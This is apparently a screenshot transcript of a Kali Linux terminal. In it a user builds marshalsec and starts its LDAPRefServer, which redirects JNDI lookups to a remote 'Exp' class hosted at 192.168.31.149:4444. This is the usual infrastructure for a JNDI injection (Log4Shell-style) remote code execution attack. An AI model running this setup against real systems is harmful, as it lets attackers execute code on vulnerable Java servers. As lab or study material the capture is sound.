 kali@192: ~/Desktop/marshalsec-master/target
File Actions Edit View Help
┌──(kali㉿192)-[~/Desktop]
└─$ cd marshalsec-master/target
┌──(kali㉿192)-[~/Desktop/marshalsec-master/target]
└─$ ls
archive-tmp classes generated-sources generated-test-sources marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec-0.0.3-SNAPSHOT.jar maven-archiver maven-status test-classes
┌──(kali㉿192)-[~/Desktop/marshalsec-master/target]
└─$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.31.149:4444/#Exp" 1389
Listening on 0.0.0.0:1389